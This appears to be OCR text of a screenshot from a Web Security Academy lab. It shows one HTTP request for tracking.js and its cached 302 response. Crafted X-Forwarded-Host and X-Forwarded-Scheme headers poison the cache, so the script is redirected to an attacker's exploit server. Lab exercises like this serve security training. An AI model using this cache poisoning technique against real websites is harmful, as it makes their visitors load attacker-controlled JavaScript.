 1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a8a0050047af2e380121c3a00350094.web-security-academy.net
3 S http/2:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a0050047af2e380121c3a00350094.web-security-academy.net
/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 X-Forwarded-Scheme: nohttps
14 X-Forwarded-Host:
exploit-0a850080044df20880d31bf901140041.exploit-server.net
1 HTTP/2 302 Found
2 Location:
https://exploit-0a850080044df20880d31bf901140041.exploit-server.n
et/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 0
8
9